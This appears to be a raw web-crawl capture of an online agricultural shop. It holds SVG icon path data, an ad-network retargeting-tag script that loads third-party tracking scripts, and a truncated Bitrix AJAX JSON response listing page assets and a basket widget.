<path class="st1" d="M601,68.1c-0.2-0.4-0.4-0.8-0.6-1.2c-1.2-1.9-7.9-7.1-11.3-8.8c-1.9-1-3.3-1.3-4.4-1s-1.7,0.8-3.6,3.2
	c-0.5,0.7-1.1,1.4-1.8,2c-0.7,0.4-1.4,0.6-2.2,0.6c-2.5-0.3-4.8-1.1-6.9-2.5c-2.2-1.4-4.1-3.1-5.8-5c-1.8-1.9-3.4-4.1-4.6-6.5
	c-1.4-2.9-1.8-4.7-1.2-6c0.1-0.3,0.3-0.5,0.4-0.8c0.1-0.1,1-0.9,2-1.7c2-1.6,2.3-2,2.7-3.1c0.5-1.4,0.3-2.9-0.4-4.3
	c-0.6-1.1-2-3.5-3.1-5c-1.7-2.4-3.6-4.7-5.6-6.9c-1.3-1-3.1-1.2-4.7-0.5c-2.7,1.4-5,3.3-6.9,5.6c-1.2,1.3-1.9,3-2,4.8
	c-0.1,1.3,0.2,2.6,0.8,3.7c5.4,13.4,14.4,25.1,26,33.8c5.8,4.4,12.2,8,19,10.5c3.8,1.4,5.5,1.5,7.5,0.3c1.5-1.2,2.9-2.6,4-4.1
	c1.9-2.6,2.6-3.7,2.8-4.7C601.3,69.7,601.2,68.9,601,68.1z"/>
<path class="st1" d="M600.4,46.2c-0.1-3.2-0.7-6.4-1.9-9.4c-1.1-2.9-2.6-5.5-4.7-7.8c-1.8-2.2-4-4.1-6.5-5.6
	c-4-2.4-8.5-3.9-13.2-4.4c-1.7-0.2-2.1-0.2-2.6,0.1c-0.8,0.6-1,1.7-0.5,2.5c0.1,0.2,0.3,0.3,0.5,0.5c0.6,0.3,1.3,0.5,2,0.5
	c1.7,0.2,3.4,0.5,5.1,1c6,1.5,11.1,5.2,14.4,10.4c2.7,4.3,4,9.2,3.7,14.3c-0.1,1.9,0,2.2,0.3,2.7c0.7,0.8,1.9,1,2.7,0.3l0,0
	c0.5-0.4,0.5-0.8,0.6-2.3C600.3,48.1,600.4,46.9,600.4,46.2L600.4,46.2z"/>
<path class="st11" d="M678,100.9L678,100.9c27.6,0,50-22.4,50-50l0,0c0-27.6-22.4-50-50-50l0,0c-27.6,0-50,22.4-50,50l0,0
	C628,78.5,650.4,100.9,678,100.9z"/>
<path class="st1" d="M671.1,59.6V40.7l18,9.5L671.1,59.6z M710.7,37.5c0,0-0.7-4.6-2.7-6.7c-1.8-1.8-4.2-2.8-6.7-2.8
	c-9.3-0.7-23.3-0.7-23.3-0.7l0,0c0,0-14,0-23.3,0.7c-2.5,0-4.9,1-6.7,2.8c-2,2-2.7,6.7-2.7,6.7c-0.4,3.6-0.6,7.2-0.7,10.9v5.1
	c0,3.6,0.3,7.3,0.7,10.9c0,0,0.7,4.6,2.7,6.7c2.5,2.7,5.9,2.6,7.3,2.9c5.3,0.5,22.7,0.7,22.7,0.7s14,0,23.3-0.7
	c2.5,0,4.9-1.1,6.6-2.9c2-2,2.7-6.7,2.7-6.7c0.4-3.6,0.6-7.2,0.7-10.9v-5.1C711.3,44.7,711.1,41.1,710.7,37.5L710.7,37.5z"/>
<path class="st12" d="M783,0.9c-27.6,0-50,22.4-50,50s22.4,50,50,50s50-22.4,50-50S810.6,0.9,783,0.9z M799.4,53.7
	c-2,0-3.8,0-6.2-0.1c-0.4,0-6.5,0.1-6.4,0.2c0.4,2.7-0.2,5.6-0.2,8.3c0,1.6,0.5,16,0.3,21.3l-12,0.1c0-4.5,0.2-9.2,0-15.2
	c0-1.2-0.1-14.1-0.2-14.8l-7.8,0.1c0,0,0-4.8,0-6.4v-4.8c0,0,6.2-0.3,8-0.5c0,0,0.2-6,0.4-8c0.3-2.2,0.3-4.5,1.6-6.5
	c2.4-3.6,4.8-6.8,9.2-7.8c1.7-0.4,12.7-2.5,13.1-0.8L799,29.7c-3,0-6.6-0.3-9.7,2c-1.5,1-2.4,2.6-2.3,4.4c-0.1,1.2-0.1,6.1-0.1,6.1
	c1.9,0.2,3.8,0.2,5.8,0c2.3,0,4.7,0.1,7,0.4C799.5,45.9,799.4,53.3,799.4,53.7L799.4,53.7z"/>
<path class="st12" d="M887.3,0.9c-27.3,0-49.3,22.4-49.3,50s22,50,49.3,50s49.3-22.4,49.3-50S914.6,0.9,887.3,0.9z M913,61.9
	c0,8.3-6.5,14.9-14.8,15.1l0,0h-21.7c-8.3,0-14.8-6.8-14.8-14.9l0,0V39.9c0-8.3,6.5-14.9,14.8-15.1l0,0h21.7
	c8.3,0,14.8,6.8,14.8,14.9l0,0V61.9z"/>
<path class="st12" d="M898.1,30.9H877c-4.9,0-8.9,4-8.9,8.9l0,0l0,0v21.1c0,4.9,4,8.9,8.9,8.9l0,0h21.1c4.9,0,8.9-4,8.9-8.9l0,0
	V39.8C907,34.9,903,30.9,898.1,30.9L898.1,30.9z M887.5,62.7c-6.8,0-12.3-5.5-12.3-12.3s5.5-12.3,12.3-12.3s12.3,5.5,12.3,12.3l0,0
	l0,0C899.8,57.2,894.3,62.7,887.5,62.7z M900.3,40.6c-1.6,0-2.9-1.3-2.9-2.9s1.3-2.9,2.9-2.9c1.6,0,2.9,1.3,2.9,2.9l0,0
	C903.2,39.3,901.9,40.6,900.3,40.6L900.3,40.6L900.3,40.6z"/>
<path class="st12" d="M887.2,42.6c-4.2,0.1-7.4,3.7-7.3,7.9c0.1,4.2,3.7,7.5,7.8,7.4s7.3-3.5,7.3-7.6l0,0
	C894.9,46,891.5,42.6,887.2,42.6z"/>
<path class="st12" d="M992,0.9c-27.6,0-50,22.4-50,50s22.4,50,50,50s50-22.4,50-50S1019.6,0.9,992,0.9z M1018,32.5l-8.9,42.4
	c-0.4,1.7-2,2.8-3.7,2.4c-0.4-0.1-0.8-0.3-1.2-0.5l-12.9-9.5l-7.8,7.4c-0.4,0.4-1.1,0.4-1.5,0l0,0l0,0l-0.2-0.2l1.4-13.2l24.5-22.4
	c0.2-0.3,0.2-0.7-0.1-0.9c-0.2-0.1-0.4-0.2-0.7-0.1l-31.3,19.8L962,53.1c-1-0.3-1.5-1.3-1.2-2.3c0.2-0.5,0.6-1,1.1-1.2l52.8-19.9
	c1.3-0.5,2.7,0.2,3.1,1.4C1018,31.6,1018.1,32.1,1018,32.5L1018,32.5z"/>
<path class="st12" d="M1097,0.9c-27.6,0.1-49.9,22.5-49.9,50.1c0.1,20.5,12.6,38.8,31.6,46.4c-0.4-3.9-0.8-10,0.2-14.4
	c0.9-3.9,5.8-24.8,5.8-24.8c-1-2.3-1.5-4.9-1.5-7.4c0-6.9,4-12.1,9.1-12.1c4.3,0,6.3,3.2,6.3,7c0,4.3-2.7,10.7-4.2,16.6
	c-1.2,5,2.5,9,7.4,9c8.9,0,15.7-9.4,15.7-22.9c0-12-8.6-20.3-20.9-20.3c-14.3,0-22.6,10.6-22.6,21.7c0,4.1,1.3,8.1,3.7,11.4
	c0.4,0.4,0.5,0.9,0.3,1.4c-0.4,1.6-1.2,5-1.4,5.7c-0.2,0.9-0.7,1.1-1.7,0.7c-6.3-2.9-10.2-12-10.2-19.4c0-15.8,11.5-30.2,33.1-30.2
	c17.3,0,30.8,12.3,30.8,28.9c0,17.2-10.9,31.1-25.9,31.1c-5.1,0-9.8-2.6-11.5-5.8l-3.1,11.9c-1.1,4.4-4.2,9.8-6.2,13.1
	c26.3,8.3,54.4-6.4,62.7-32.7c8.3-26.3-6.4-54.4-32.7-62.7C1107.2,1.7,1102.1,0.9,1097,0.9z"/>
<path class="st12" d="M1202,0.9c-27.6,0-50,22.4-50,50s22.4,50,50,50s50-22.4,50-50S1229.6,0.9,1202,0.9z"/>
<path class="st13" d="M1225.4,36.3c-3.5-0.7-6.6-2.6-8.7-5.5c-2.7-2.1-4.5-5.1-5.2-8.4h-7.7v39.5c0,4.7-3.9,8.6-8.6,8.6
	c-3,0-5.8-1.6-7.3-4.1c-4-2.6-5.1-7.9-2.5-11.9c2.1-3.2,6-4.6,9.6-3.6v-7.2c-10.1,0.1-18.1,8.4-18,18.4c0.1,4,1.4,7.9,3.9,11
	c7.7,6.5,19.2,5.4,25.7-2.3c2.7-3.3,4.2-7.4,4.2-11.7l0.3-20c4.1,3.1,9.2,4.7,14.3,4.8L1225.4,36.3L1225.4,36.3z"/>
<path class="st12" d="M1307,0.9c27.6,0,50,22.4,50,50s-22.4,50-50,50s-50-22.4-50-50S1279.4,0.9,1307,0.9z"/>
<path class="st13" d="M1321.3,43.5c-0.2-1.8-0.8-3.5-1.9-4.9c-1.5-1.8-3.5-3-5.8-3.5c-1.7-0.4-2.4-0.4-3,0.2
	c-0.6,0.6-0.7,1.6-0.3,2.3c0.3,0.5,0.7,0.7,1.7,0.9c1.1,0.1,2.1,0.5,3.1,1c1.8,1,2.6,2.6,2.7,5.3c0,1.2,0.1,1.6,0.6,2
	c0.7,0.7,1.9,0.7,2.6-0.1c0.1-0.1,0.1-0.2,0.2-0.2c0.2-0.4,0.3-0.5,0.3-1.3C1321.4,44.6,1321.4,44,1321.3,43.5L1321.3,43.5z"/>
<path class="st13" d="M1328.3,45.8c-0.4-6.1-2.7-10.9-7-14.4c-2.5-2-5.4-3.3-8.4-3.9c-1.2-0.2-2.4-0.3-3.7-0.3
	c-0.4,0.2-0.8,0.4-1,0.8c-0.2,0.5-0.3,1.1-0.1,1.7c0.3,0.8,0.9,1.1,2.6,1.2c2.5,0.2,5,1.1,7.2,2.4c2.3,1.5,4.1,3.6,5.2,6
	s1.6,5.1,1.6,7.8c-0.1,0.7,0.1,1.4,0.5,1.9c0.6,0.6,1.5,0.8,2.2,0.3C1328.2,48.9,1328.4,48.2,1328.3,45.8L1328.3,45.8z"/>
<path class="st13" d="M1336,69.1c-0.2-0.4-0.4-0.8-0.6-1.2c-1.2-1.9-7.9-7.1-11.3-8.8c-1.9-1-3.3-1.3-4.4-1c-1,0.3-1.7,0.8-3.6,3.2
	c-0.5,0.7-1.1,1.4-1.8,2c-0.7,0.4-1.4,0.6-2.2,0.6c-2.5-0.3-4.8-1.1-6.9-2.5c-2.2-1.4-4.1-3.1-5.8-5c-1.8-1.9-3.4-4.1-4.6-6.5
	c-1.4-2.9-1.8-4.7-1.2-6c0.1-0.3,0.3-0.5,0.4-0.8c0.1-0.1,1-0.9,2-1.7c2-1.6,2.3-2,2.7-3.1c0.5-1.4,0.3-2.9-0.4-4.3
	c-0.6-1.1-2-3.5-3.1-5c-1.7-2.4-3.6-4.7-5.6-6.9c-1.3-1-3.1-1.2-4.7-0.5c-2.7,1.4-5,3.3-6.9,5.6c-1.2,1.3-1.9,3-2,4.8
	c-0.1,1.3,0.2,2.6,0.8,3.7c5.4,13.4,14.4,25.1,26,33.8c5.8,4.4,12.2,8,19,10.5c3.8,1.4,5.5,1.5,7.5,0.3c1.5-1.2,2.9-2.6,4-4.1
	c1.9-2.6,2.6-3.7,2.8-4.7C1336.2,70.7,1336.1,69.8,1336,69.1L1336,69.1z"/>
<path class="st13" d="M1335.4,47.2c-0.1-3.2-0.7-6.4-1.9-9.4c-1.1-2.9-2.6-5.5-4.7-7.8c-1.8-2.2-4-4.1-6.5-5.6
	c-4-2.4-8.5-3.9-13.2-4.4c-1.7-0.2-2.1-0.2-2.6,0.2c-0.8,0.6-1,1.7-0.5,2.5c0.1,0.2,0.3,0.3,0.5,0.5c0.6,0.3,1.3,0.5,2,0.5
	c1.7,0.2,3.4,0.5,5.1,1c6,1.5,11.1,5.2,14.4,10.4c2.7,4.3,4,9.2,3.7,14.3c-0.1,1.9,0,2.2,0.3,2.7c0.7,0.8,1.9,1,2.7,0.3l0,0
	c0.5-0.4,0.6-0.8,0.6-2.4C1335.3,49.1,1335.4,47.8,1335.4,47.2L1335.4,47.2z"/>
<path class="st12" d="M1412,100.9L1412,100.9c27.6,0,50-22.4,50-50l0,0l0,0c0-27.6-22.4-50-50-50l0,0c-27.6,0-50,22.4-50,50l0,0
	C1362,78.5,1384.4,100.9,1412,100.9L1412,100.9z"/>
<path class="st13" d="M1405.1,59.6V40.7l18,9.5L1405.1,59.6z M1444.7,37.5c0,0-0.6-4.6-2.6-6.7c-1.8-1.8-4.2-2.8-6.7-2.8
	c-9.3-0.7-23.3-0.7-23.3-0.7l0,0c0,0-14,0-23.3,0.7c-2.5,0-4.9,1-6.7,2.8c-2,2-2.7,6.7-2.7,6.7c-0.4,3.6-0.6,7.2-0.7,10.9v5.1
	c0,3.6,0.3,7.3,0.7,10.9c0,0,0.6,4.6,2.6,6.7c2.5,2.7,5.9,2.6,7.3,2.9c5.3,0.5,22.7,0.7,22.7,0.7s14,0,23.3-0.7
	c2.5,0,4.9-1.1,6.7-2.9c2-2,2.6-6.7,2.6-6.7c0.4-3.6,0.6-7.2,0.7-10.9v-5.1C1445.3,44.7,1445.1,41.1,1444.7,37.5L1444.7,37.5z"/>
<path class="st14" d="M1559.9,101.1h-85.8c-3.9,0-7.1-3.2-7.1-7.1V8.2c0-3.9,3.2-7.1,7.1-7.1h85.9c3.9,0,7,3.1,7,7V94
	C1567,97.9,1563.8,101.1,1559.9,101.1z"/>
<path class="st15" d="M1517,15.5c-13.8,0-25.1,11.4-25.1,25.5c0,21.9,20.5,45.7,25.1,45.7c4.5,0,25.1-23.7,25.1-45.7
	C1542.1,26.9,1530.8,15.5,1517,15.5z M1517,51.2c-5.5,0-10-4.6-10-10.2s4.5-10.2,10-10.2s10,4.6,10,10.2S1522.5,51.2,1517,51.2z"/>
<g>
	<path class="st14" d="M1664.9,101.1h-85.8c-3.9,0-7.1-3.2-7.1-7.1V8.2c0-3.9,3.2-7.1,7.1-7.1h85.9c3.9,0,7,3.1,7,7V94
		C1672,97.9,1668.8,101.1,1664.9,101.1z"/>
	<path class="st15" d="M1649.4,66l-7.8-4.4c-1.9-1.1-3.4-0.3-5,2.1c-3.6,5.2-5.3,6.3-9.7,3.7c-4.1-2.4-7-5.3-10.7-9.2
		s-6.4-7-8.7-11.4c-2.4-4.7-1.5-6.5,3.4-10.3c2.2-1.7,3-3.3,2-5.3l-4.2-8.2c-1.7-3.5-4.1-3.9-7.7-2.6c-4.9,1.8-9.7,9.4-9.5,13
		c0.7,10.5,5.7,23.2,16,34.1c10.3,11,22.2,16.2,32.1,17c3.4,0.3,10.5-4.9,12.2-10.1C1653.1,70.4,1652.7,67.9,1649.4,66z"/>
	<path class="st16" d="M1616.1,42.2c-1.2,0-2.1,1-2.1,2.2s0.9,2.2,2.1,2.2c0,0,0,0,0.1,0c1.2,0,2.4,0.5,3.3,1.4s1.4,2.2,1.4,3.5
		c0,1.2,0.9,2.2,2.1,2.2l0,0c1.2,0,2.1-1,2.1-2.2c0-2.5-0.9-4.9-2.6-6.6C1620.8,43.2,1618.5,42.2,1616.1,42.2z M1628.7,38.4
		c-3.3-3.5-7.8-5.4-12.5-5.4c-1.2,0-2.1,1-2.1,2.2s0.9,2.2,2.1,2.2c0,0,0,0,0.1,0c3.6,0,7,1.5,9.5,4.1c2.5,2.7,3.9,6.2,3.9,10
		c0,1.2,0.9,2.2,2.1,2.2l0,0c1.2,0,2.1-1,2.1-2.2C1633.8,46.6,1632,41.9,1628.7,38.4z"/>
</g>
<path class="st17" d="M1581.3,119.1"/>
<path d="M1728,52.1c-6.3,0.4-8.4,3.4-8.3,6.1c0.2,3.7,4.2,5.4,8,5.2s8-1.6,8.8-10.7c-1.9-0.4-4.1-0.7-6.4-0.7
	C1729.4,52,1728.6,52,1728,52.1z"/>
<path d="M1691.2,15.7c-19.4,19.4-19.4,51.4,0,70.9c19.4,19.4,51.4,19.4,70.9,0c19.4-19.4,19.4-51.4,0-70.9
	C1742.6-3.7,1710.7-3.8,1691.2,15.7z M1708.3,72.1c4.1,5.2,10.5,7.9,18.8,7.9c7.5-0.1,12.5-1.9,16.7-6c4.7-4.7,4.7-10.6,3.2-14.1
	c-0.9-2-2.5-3.8-4.7-5.2c-0.6,3.9-1.7,7.1-3.6,9.5c-2.5,3.2-6.1,4.9-10.7,5.2c-3.4,0.2-6.8-0.7-9.4-2.4c-3-2-4.8-5.2-5-8.7
	c-0.4-7.1,5.2-12.2,14-12.7c3.1-0.2,6.1-0.1,8.7,0.4c-0.4-2.2-1.1-3.9-2.1-5.2c-1.5-1.7-3.8-2.6-6.8-2.6c-0.1,0-0.1,0-0.1,0
	c-2.5,0.1-5.7,0.7-7.9,3.9l-5.1-3.4c2.9-4.3,7.4-6.6,12.9-6.6c0.1,0,0.1,0,0.1,0c9.2,0.1,14.7,5.8,15.2,15.8
	c0.3,0.2,0.7,0.2,0.9,0.4c4.3,2,7.5,5.2,9.1,9c2.3,5.3,2.5,14.1-4.4,21c-5.3,5.3-11.8,7.7-21,7.8h-0.1c-10.3-0.1-18.3-3.5-23.6-10.3
	c-4.8-6.1-7.2-14.4-7.3-24.9l0,0l0,0c0.1-10.6,2.5-18.9,7.3-24.9c5.3-6.8,13.3-10.2,23.6-10.3h0.1c10.3,0.1,18.4,3.5,23.8,10.2
	c2.7,3.3,4.7,7.3,6,12l-5.9,1.6c-1.1-3.8-2.6-7-4.7-9.6c-4.3-5.2-10.7-7.9-19.2-8c-8.4-0.1-14.7,2.6-18.8,7.9
	c-3.8,4.9-5.9,12-5.9,21C1702.4,60.1,1704.5,67.2,1708.3,72.1z"/>
<linearGradient id="SVGID_6_" gradientUnits="userSpaceOnUse" x1="1779.3" y1="224.8" x2="1779.3" y2="224.8" gradientTransform="matrix(1 0 0 1 0 -96)">
	<stop  offset="0" style="stop-color:#515BD4"/>
	<stop  offset="0.25" style="stop-color:#8134AF"/>
	<stop  offset="0.5" style="stop-color:#DD2A7B"/>
	<stop  offset="0.75" style="stop-color:#F58529"/>
	<stop  offset="1" style="stop-color:#FEDA77"/>
</linearGradient>
<path class="st18" d="M1779.3,128.8"/>
<g>
	<path class="st12" d="M1831.7,52.1c-6.3,0.4-8.4,3.4-8.3,6.1c0.2,3.7,4.2,5.4,8,5.2s8-1.6,8.8-10.7c-1.9-0.4-4.1-0.7-6.4-0.7
		C1833.1,52,1832.4,52,1831.7,52.1z"/>
	<path class="st12" d="M1794.9,15.7c-19.5,19.4-19.5,51.4,0,70.9c19.5,19.4,51.5,19.4,71,0s19.4-51.4,0-70.9
		C1846.4-3.7,1814.4-3.8,1794.9,15.7z M1812,72.1c4.1,5.2,10.5,7.9,18.9,7.9c7.5-0.1,12.6-1.9,16.7-6c4.8-4.7,4.7-10.6,3.2-14.1
		c-0.9-2-2.5-3.8-4.7-5.2c-0.6,3.9-1.7,7.1-3.6,9.5c-2.5,3.2-6.1,4.9-10.7,5.2c-3.4,0.2-6.8-0.7-9.4-2.4c-3-2-4.8-5.2-5-8.7
		c-0.4-7.1,5.3-12.2,14-12.7c3.1-0.2,6.1-0.1,8.7,0.4c-0.4-2.2-1.1-3.9-2.1-5.2c-1.5-1.7-3.8-2.6-6.8-2.6c-0.1,0-0.1,0-0.1,0
		c-2.5,0.1-5.7,0.7-8,3.9l-5.1-3.4c2.9-4.3,7.4-6.6,12.9-6.6c0.1,0,0.1,0,0.1,0c9.2,0.1,14.8,5.8,15.3,15.8c0.3,0.2,0.7,0.2,0.9,0.4
		c4.3,2,7.5,5.2,9.1,9c2.3,5.3,2.5,14.1-4.4,21c-5.3,5.3-11.8,7.7-21,7.8h-0.1c-10.3-0.1-18.3-3.5-23.6-10.3
		c-4.8-6.1-7.2-14.4-7.3-24.9l0,0l0,0c0.1-10.6,2.5-18.9,7.3-24.9c5.3-6.8,13.3-10.2,23.6-10.3h0.1c10.3,0.1,18.5,3.5,23.9,10.2
		c2.7,3.3,4.7,7.3,6,12l-5.9,1.6c-1.1-3.8-2.6-7-4.7-9.6c-4.3-5.2-10.7-7.9-19.2-8c-8.4-0.1-14.8,2.6-18.9,7.9
		c-3.9,4.9-5.9,12-5.9,21C1806.1,60.1,1808.2,67.2,1812,72.1z"/>
</g>
<radialGradient id="SVGID_7_" cx="1271.5741" cy="-236.745" r="79.5497" gradientTransform="matrix(0 -1.2443 1.1616 0 406.2876 1690.7522)" gradientUnits="userSpaceOnUse">
	<stop  offset="0" style="stop-color:#FFDD55"/>
	<stop  offset="0.1" style="stop-color:#FFDD55"/>
	<stop  offset="0.5" style="stop-color:#FF543E"/>
	<stop  offset="1" style="stop-color:#C837AB"/>
</radialGradient>
<path class="st19" d="M118.9,15.6C99,35.8,100.3,69,120.7,87.7c18.9,17.4,49.2,17.6,68.4-0.2c19.9-18.5,21.1-50.2,3-70.2
	C173.1-3.6,139.1-4.8,118.9,15.6z"/>
<radialGradient id="SVGID_8_" cx="1168.9396" cy="885.3639" r="72.8173" gradientTransform="matrix(0.1096 0.5454 -2.2564 0.4503 1963.2567 -1024.4213)" gradientUnits="userSpaceOnUse">
	<stop  offset="0" style="stop-color:#3771C8"/>
	<stop  offset="0.128" style="stop-color:#3771C8"/>
	<stop  offset="1" style="stop-color:#6600FF;stop-opacity:0"/>
</radialGradient>
<path class="st20" d="M121.1,13.7c-20.9,18.8-22.1,52.7-1.7,72.8c19.6,19.4,52.2,19.1,71.6-0.8c19.1-19.7,18.6-51.5-0.8-70.6
	C171.2-3.5,140.4-3.7,121.1,13.7z"/>
<path class="st1" d="M154.8,20.7c-8.2,0-9.2,0-12.5,0.2c-3.2,0.1-5.4,0.7-7.3,1.4c-2,0.8-3.7,1.8-5.4,3.5s-2.7,3.4-3.5,5.3
	c-0.7,1.9-1.3,4.1-1.4,7.3s-0.2,4.2-0.2,12.4s0,9.2,0.2,12.4c0.1,3.2,0.7,5.4,1.4,7.3c0.8,2,1.8,3.7,3.5,5.3
	c1.7,1.7,3.4,2.7,5.4,3.5c1.9,0.7,4.1,1.3,7.3,1.4s4.3,0.2,12.5,0.2s9.2,0,12.5-0.2c3.2-0.1,5.4-0.7,7.3-1.4c2-0.8,3.7-1.8,5.4-3.5
	s2.7-3.4,3.5-5.3c0.7-1.9,1.3-4.1,1.4-7.3c0.1-3.2,0.2-4.2,0.2-12.4s0-9.2-0.2-12.4s-0.7-5.4-1.4-7.3c-0.8-2-1.8-3.7-3.5-5.3
	c-1.7-1.7-3.4-2.7-5.4-3.5c-1.9-0.7-4.1-1.3-7.3-1.4C164,20.8,163,20.7,154.8,20.7L154.8,20.7z M152,26.2c0.8,0,1.7,0,2.7,0
	c8.1,0,9,0,12.2,0.2c2.9,0.1,4.5,0.6,5.6,1c1.4,0.5,2.4,1.2,3.5,2.3c1.1,1.1,1.7,2.1,2.3,3.5c0.4,1.1,0.9,2.7,1,5.6
	c0.1,3.2,0.2,4.1,0.2,12.2s0,9-0.2,12.2c-0.1,2.9-0.6,4.5-1,5.6c-0.5,1.4-1.2,2.4-2.3,3.5s-2.1,1.7-3.5,2.3c-1.1,0.4-2.7,0.9-5.6,1
	c-3.2,0.1-4.1,0.2-12.2,0.2c-8.1,0-9,0-12.2-0.2c-2.9-0.1-4.5-0.6-5.6-1c-1.4-0.5-2.4-1.2-3.5-2.3c-1.1-1.1-1.7-2.1-2.3-3.5
	c-0.4-1.1-0.9-2.7-1-5.6c-0.1-3.2-0.2-4.1-0.2-12.2s0-9,0.2-12.2c0.1-2.9,0.6-4.5,1-5.6c0.5-1.4,1.2-2.4,2.3-3.5s2.1-1.7,3.5-2.3
	c1.1-0.4,2.7-0.9,5.6-1C145.3,26.2,146.4,26.2,152,26.2L152,26.2z M170.9,31.2c-2,0-3.6,1.6-3.6,3.6s1.6,3.6,3.6,3.6
	s3.6-1.6,3.6-3.6S172.9,31.2,170.9,31.2L170.9,31.2z M154.8,35.4c-8.6,0-15.5,6.9-15.5,15.5s7,15.5,15.5,15.5
	c8.6,0,15.5-6.9,15.5-15.5S163.3,35.4,154.8,35.4L154.8,35.4z M154.8,40.8c5.6,0,10.1,4.5,10.1,10s-4.5,10-10.1,10
	s-10.1-4.5-10.1-10S149.2,40.8,154.8,40.8z"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://z.lenmit.com/retag/tags/?code=9ce8884fb4
body_size: 2351
content:

            window.admitad.putInBucket('retargetingTags', ["<script type=\"text\/javascript\">\r\n(function() {\r\nvar topfr = (window != window.top) ? document.referrer : document.location.href;\r\nvar topfr2 = (window != window.top) ? document.location.href : '';\r\nvar script = document.createElement(\"script\");\r\nscript.type = \"text\/javascript\";\r\nscript.charset = \"UTF-8\";\r\nscript.async = \"async\";\r\nscript.defer = \"defer\";\r\nscript.src = (\"https:\" == document.location.protocol ? \"https\" : \"http\")\r\n+ \":\/\/vu.adschoom.com\/trafic\/retar.php?\"\r\n+ \"boutique=agromarketua&type=PRODUIT&produit_id={PRODUCT_ID}\"\r\n+ \"&topfr=\" + topfr + \"&topfr2=\" + topfr2;\r\ndocument.getElementsByTagName(\"head\")[0].appendChild(script);\r\n})();\r\n<\/script>","<script src=\"https:\/\/synctags.org\/cksynch.js\"><\/script>","<script src=\"https:\/\/adpixels.org\/yield-call.js\"><\/script>","<script type=\"text\/javascript\">\r\n  (function () {\r\n    var ts = new Date().getTime();\r\n    var kl = encodeURIComponent(window.location.href);\r\n    var url =\r\n      '\/\/atg.retrve.com\/u\/43\/p093.js?campaignID=cd5a7a06-c9a9-480e-a76a-2d7aa95382b2&tid=1&campaignName=agromarket_AD&cb=' +\r\n      ts+'&krl='+kl;\r\n    var s = document.createElement('script');\r\n    s.async = 0;\r\n    s.src = url;\r\n    var scripts = document.getElementsByTagName('script')[0];\r\n    scripts.parentNode.insertBefore(s, scripts);\r\n  })();\r\n<\/script>","<script src=\"https:\/\/3ctch.com\/analytics.js\"><\/script>","<script async src=\"https:\/\/3ctch.com\/analytics.js\"><\/script>","<script type=\"text\/javascript\">\r\n if (document.createElement) { \r\n\tvar ads_mont = document.createElement('script'); \r\n\tif (ads_mont) \r\n\t\t{ \r\n\t\t\tads_mont.setAttribute(\r\n\t\t\t\t\"src\", \r\n\t\t\t\t('https:' == document.location.protocol ? 'https:\/\/' : 'http:\/\/') + \"api.moxielinks.com\/perform.php?action=PRODUCT&name=agromarketua&product=\" + window.ad_product.id.toString() + \"&r=\" + Math.round(Math.random() * 1000000000)); \r\n\t\t\tads_mont.type = 'text\/javascript'; ads_mont.async = \"async\"; ads_mont.defer = \"defer\"; document.getElementsByTagName(\"head\")[0].appendChild(ads_mont);           \r\n\t\t} \r\n\t} \r\n<\/script>","<script src=\"https:\/\/static-cdn.trackier.com\/rtg\/68ee46e2dd90162ec9519702.js\"><\/script>"]);
            window.admitad.putInBucket('analyticalTags', []);
    

--- FILE ---
content_type: application/x-javascript; charset=UTF-8
request_url: https://agro-market.net/catalog/item/766/?bxrand=1762366572951
body_size: 1954
content:
{'js':['/bitrix/js/main/polyfill/customevent/main.polyfill.customevent.js','/bitrix/js/ui/dexie/dist/dexie.bitrix.bundle.js','/bitrix/js/main/core/core_ls.js','/bitrix/js/main/core/core_fx.js','/bitrix/js/main/core/core_frame_cache.js','/local/components/joostafer/basket.small/templates/new/script.js','/local/components/avgust16/green_menu/templates/102025/script.js','/local/templates/agro2024/components/diamon/mobile.menu/default_new/script.js','/bitrix/js/main/popup/dist/main.popup.bundle.min.js','/local/templates/agro2024/components/custom/catalog/template/bitrix/catalog.element/test/script.js','/bitrix/components/avgust16/favorites/templates/.default/script.js','/bitrix/components/avgust16/fasovka/templates/.default/script.js','/local/templates/agro2024/components/joostafer/universal.comments/new/script.js','/local/templates/agro2024/components/bitrix/news.list/catalog_card/script.js','/local/templates/agro2024/components/joostafer/universal.comments/new/script.js','/bitrix/components/joostafer/elements.list/templates/video_new/script.js','/local/js/plugin/lux_modal/modal.min.js','/bitrix/components/joostafer/banner.top/templates/mainCatalog/script.js','/local/templates/agro2024/components/avgust16/banner/subscr/script.js'],'additional_js':'','lang':{'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'7200','UTF_MODE':'Y','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1762366573','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'b6ea7dadc571f0e57161f7d22e022eeb'},'css':{'0':'/local/templates/agro2024/components/joostafer/banner.top/template_avif/style.css','1':'/local/components/joostafer/seo.linking/templates/new/style.css','2':'/local/templates/agro2024/components/diamon/mobile.menu/default_new/style.css','3':'/local/templates/agro2024/components/bitrix/breadcrumb/top/style.css','4':'/local/templates/agro2024/components/custom/catalog/template/bitrix/catalog.element/test/style.css','5':'/bitrix/components/avgust16/favorites/templates/.default/style.css','6':'/bitrix/components/avgust16/fasovka/templates/.default/style.css','7':'/local/components/avgust16/banner.fordetail/templates/.default/style.css','8':'/local/templates/agro2024/components/joostafer/universal.comments/new/style.css','9':'/local/templates/agro2024/components/bitrix/system.pagenavigation/arrows_get_ajax/style.css','10':'/local/templates/agro2024/components/bitrix/news.list/catalog_card/style.css','12':'/bitrix/components/joostafer/elements.list/templates/video_new/style.css','13':'/local/js/plugin/lux_modal/modal.min.css','14':'/bitrix/components/joostafer/banner.top/templates/mainCatalog/style.css','15':'/local/templates/agro2024/components/avgust16/banner/subscr/style.css'},'htmlCacheChanged':false,'isManifestUpdated':false,'dynamicBlocks':[{'ID':'j_basket_small','CONTENT':'        <a href=\"/personal/order/make/\" class=\"small-basket empty \" data-fuid=\"390180329\">\n            <span class=\"wrap-icon\">\n                 <svg xmlns=\"http://www.w3.org/2000/svg\" width=\"40\" height=\"40\" viewBox=\"0 0 35 35\">\n    <path d=\"M12.1134 28.032C10.2481 28.032 8.72852 29.5917 8.72852 31.5159C8.72852 33.4401 10.2481 34.9999 12.1134 34.9999C13.9787 34.9999 15.4982 33.4401 15.4982 31.5159C15.4982 29.5917 13.9787 28.032 12.1134 28.032ZM12.1134 33.6807C10.9611 33.6807 10.0248 32.704 10.0248 31.5087C10.0248 